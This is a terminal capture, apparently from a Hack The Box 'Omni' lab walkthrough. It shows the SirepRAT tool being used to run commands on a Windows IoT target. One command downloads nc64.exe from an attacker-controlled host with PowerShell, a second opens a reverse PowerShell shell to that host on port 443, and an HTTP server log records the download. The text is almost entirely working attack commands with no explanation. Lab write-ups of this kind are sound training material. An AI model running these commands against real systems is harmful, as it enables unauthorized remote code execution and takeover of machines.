 ┌──(root@m3n0sd0n4ld)-[~/Box/Omni/SirepRAT]
└─# python3 SirepRAT.py omni.htb LaunchCommandWithOutput --return_output --cmd "C:\Wi
ndows\System32\cmd.exe" --args "/c powershell Invoke-WebRequest -OutFile C:\\Windows\
\System32\\spool\\drivers\color\nc64.exe -Uri http://10.10.14.27/nc64.exe" --v
<HResultResult | type: 1, payload length: 4, HResult: 0×0>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: 'b'\x00\x00\x00\x00''
>
┌──(root@m3n0sd0n4ld)-[~/Box/Omni/SirepRAT]
└─# python3 SirepRAT.py omni.htb LaunchCommandWithOutput --return_output --cmd "C:\Wi
ndows\System32\cmd.exe" --args "/c C:\\Windows\\System32\\spool\\drivers\color\nc64.e
xe 10.10.14.27 443 -e powershell.exe"
<HResultResult | type: 1, payload length: 4, HResult: 0×0>
┌──(root@m3n0sd0n4ld)-[/var/www/html/smb]
└─# pyserver
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.204 - - [09/Jan/2021 07:33:43] "GET /nc64.exe HTTP/1.1" 200 -